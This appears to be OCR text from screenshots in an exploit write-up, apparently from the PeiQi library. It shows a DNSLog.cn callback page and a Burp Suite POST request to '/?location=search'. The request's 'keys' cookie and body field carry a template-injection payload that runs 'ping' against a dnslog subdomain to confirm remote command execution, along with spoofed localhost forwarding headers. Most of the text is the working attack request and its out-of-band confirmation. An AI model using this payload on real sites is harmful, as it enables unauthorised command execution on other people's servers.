 DNSLog.cn
Get SubDomain Refresh Record
kvsyhz.dnslog.cn
DNS Query Record IP Address
kvsyhz.dnslog.cn
kvsyhz.dnslog.cn
Copyright © 2019 DNSLog.cn All Rights Reser
CNZZ
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?location=search HTTP/1.1
2 Hos
3 Con
4 Cache-Control: max-age=0
5
6 Orig
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: PHPSESSID=rbuhrqqhoctntnak8slkascqp1; keys=
%7Bif%3A%3D%60ping+ndn0ro.dnslog.cn%60%7D%7Bend+if%7D%0D%0A
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 keys={if:=`ping kvsyhz.dnslog.cn`}{end if}
21
PeiQi文库
PeiQi文库